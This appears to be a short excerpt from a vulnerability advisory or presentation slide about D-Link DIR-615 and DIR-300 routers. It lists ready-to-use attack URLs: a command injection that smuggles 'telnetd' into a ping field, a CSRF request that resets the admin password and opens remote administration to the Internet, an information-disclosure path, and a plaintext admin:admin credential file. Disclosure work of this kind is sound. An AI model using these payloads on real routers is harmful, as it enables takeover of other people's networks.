 Bonus: A Real Vulnerability Advisory DLink DIR-615 and DIR-300

• OS command injection

http://<IP>/tools_vct.xgi?set/runtime/switch/getlinktype=1&set/runtime/diagnostic/pingIp=1.1.1.1`telnetd`&pingIP=1.1.1.1

• CSRF to change admin password and enable remote administration (Internet-facing)

http://<IP>/tools_admin.php?ACTION_POST=1&apply=Save+Settings&admin_name=admin&admin_password1=admin1&admin_password2=admin1&grap_auth_enable_h=0&rt_enable=on&rt_enable_h=1&rt_ipaddr=0.0.0.0&rt_port=8080

• Information disclosure

http://<IP>/DevInfo.txt

• Insecure password storage

$ cat var/etc/httpasswd

admin:admin